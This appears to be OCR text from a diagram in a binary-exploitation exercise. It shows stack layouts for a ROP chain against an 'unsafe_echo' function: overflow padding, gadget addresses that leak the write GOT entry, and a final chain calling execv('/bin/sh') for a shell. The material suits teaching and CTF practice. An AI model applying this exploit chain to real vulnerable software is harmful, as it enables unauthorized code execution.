 ① First unsafe_echo
Low address High address
AAAA..... 0x400870 0x0 0x400870
buf + unsafe_echo() main dummy main
stack frame start address start address
0x28 0x8 0x8 0x8
② second unsafe_echo
Low address High address
AAAA..... 0x400870 0x0 0x400610
buf+unsafe_echo() main dummy main
stack frame start start
address address
0x28 0x8 0x8 0x8
③.④ repeat similar process then...
⑤ fifth unsafe_echo
Low address High address
AAAA..... 0x400923 0x1 0x400921 0x601020 0x0 0x400610 0x400870
buf+unsafe_echo() rdi stdout rsi write Got dummy write plt main
stack frame gadget gadget Entry start
address
0x28 0x8 0x8 0x8 0x8 0x8 0x8 0x8
Acquire write library
address
return to
main start
⑥.⑦.⑧ repeat similar process like ①.②.③.④ then...
⑨ ninth unsafe_echo
Low address High address
AAAA ..... 0x400923 binsh_address 0x400921 0x0 0x0 execv_address
buf+unsafe_echo() rdi "/bin/sh" rsi NULL dummy execv
stack frame gadget address gadget address
0x28 0x8 0x8 0x8 0x8 0x8 0x8
Execute "/bin/sh"